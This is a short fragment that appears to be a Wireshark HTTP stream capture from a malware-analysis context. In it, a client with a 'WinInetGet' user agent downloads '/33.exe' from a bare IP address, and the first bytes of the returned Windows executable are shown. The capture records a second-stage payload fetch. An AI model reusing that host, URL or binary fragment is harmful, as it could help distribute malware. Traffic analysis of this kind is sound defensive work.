 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · samp29.pcapng
GET /33.exe HTTP/1.1
Accept: text/*, application/exe, application/zlib, application/gzip, application/applefile
User-Agent: WinInetGet/0.1
Host: 92.63.197.153
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 04 May 2019 06:08:45 GMT
Content-Type: application/octet-stream
Content-Length: 233984
Last-Modified: Sat, 04 May 2019 03:49:25 GMT
ETag: "5ccd0bc5-39200"
Accept-Ranges: bytes
Age: 736
Warning: 110 squid "Response is stale"
X-Cache: HIT from VideoCacheBox/B07A570F81E84C02206DDC8BF833C0768EED0A95
Connection: keep-alive
MZ......................@................................................ .!..L.!This program cannot be run in DOS
mode.
$.........P...>...>...>.......>.......>..<E...>...?...>.......>.......>.......>.Rich..>.........................PE..
L.....i[..............
..J...|..............`....@......................................................................................x....
0..8:...................p..x....................................................`..................................text